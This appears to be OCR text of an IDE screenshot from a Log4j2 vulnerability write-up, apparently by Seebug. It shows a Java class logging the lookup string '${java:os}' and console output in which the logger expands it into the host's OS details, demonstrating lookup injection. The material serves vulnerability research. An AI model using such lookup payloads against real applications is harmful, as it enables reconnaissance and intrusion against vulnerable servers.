 log4j2 old src main java log4j2Rce2 log4j2Rce2
log4j2Rce2.java log4j2.xml
1: Project
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j2Rce2 {
6 private static final Logger logger = LogManager.getLogger(log4j2Rce2.class);
7 public static void main(String[] args) {
8 String a="${java:os}";
9 logger.error(a);
10 }
11 }
12
log4j2Rce2 main()
Run: log4j2Rce2
"C:\Program Files (x86)\Java\jdk1.8.0_73\bin\java.exe" ...
2021-12-14 15:10:56.533 [main] ERROR log4j2Rce2 - Windows 10 10.0, architecture: x86-32
Seebug